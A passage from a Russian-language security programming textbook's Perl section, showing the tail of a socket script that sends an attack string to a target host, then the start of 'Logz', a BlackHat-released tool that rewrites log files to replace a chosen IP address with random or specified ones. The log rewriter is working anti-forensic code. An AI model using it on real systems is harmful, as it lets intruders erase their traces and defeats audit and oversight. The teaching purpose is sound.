 90 Глава 1. Написание безопасных программ

16 my $iaddr = inet_aton($host) ||
die print("Ошибка при задании адреса хоста: $host");
17 my $paddr = sockaddr_in($port, $iaddr) ||
die print("Ошибка при задании целевого порта или адреса");
18 my $proto = getprotobyname('tcp') ||
die print("Ошибка при поиске протокола для соединения с сокетом");
19 socket(SOC, PF_INET, SOCK_STREAM, $proto) ||
die print("Ошибка при создании сокета!");
20 connect(SOC, $paddr) ||
die print("Ошибка при установлении соединения!");
21 send(SOC,$attack_string,0);
22 @thedata=<SOC>;
23 close (SOC);
24 print "Получены следующие данные:\n";
25 foreach $receivedline(@thedata)
26 {
27 print "$receivedline";
28 }

Анализ

■ Все переменные, необходимые для проведения атаки, определяются в строках 7–18;
■ В строках 19–20 создается и инициализируется сокет, через который будет посылаться запрос системе-жертве. В строке 21 посылается строка запроса $attack_string, а в строке 22 полученные от сервера строки сохраняются в массиве @thedata;
■ Наконец, в строках 24–28 ответ выводится на STDOUT.

Утилита модификации файла протокола

Выше уже отмечалось, что сильной стороной Perl является манипулирование строками. Этот язык программирования способен анализировать строки, производить в них поиск и замену, пользуясь лишь регулярными выражениями. Пример 1.30 демонстрирует применение этих возможностей; кроме того, здесь показано, как можно генерировать случайные числа и создавать строки. В примере используется библиотечный модуль GetOpt, поставляемый вместе с Perl.

Пример 1.30. Logz
1 #!/usr/bin/perl
2 #Logz version 1.0
3 #By: James C. Foster
4 #Released by James C. Foster & Mark Burnett at BlackHat Windows 2004 in Seattle

Язык Perl 91

5 #January 2004
6
7 use Getopt::Std;
8
9 getopts('d:t:rhs:l:') || usage();
10
11 $logfile = $opt_l;
12
13 ##########
14
15 if ($opt_h == 1)
16 {
17 usage();
18 }
19 ##########
20
21 if ($opt_t ne "" && $opt_s eq "")
22 {
23 open (FILE, "$logfile");
24
25 while (<FILE>)
26 {
27 $ranip=randomip();
28 s/$opt_t/$ranip/;
29 push(@templog,$_);
30 next;
31 }
32
33 close FILE;
34 open (FILE2, ">$logfile") || die("Не могу открыть");
35 print FILE2"@templog";
36 close FILE2;
37 }
38 ##########
39
40 if ($opt_s ne "")
41 {
42 open (FILE, "$logfile");
43
44 while (<FILE>)
45 {
46 s/$opt_t/$opt_s/;
47 push(@templog,$_);
48 next;
49 }
50
51 close FILE;
52 open (FILE2, ">$logfile") || die("Не могу открыть");
53 print FILE2"@templog";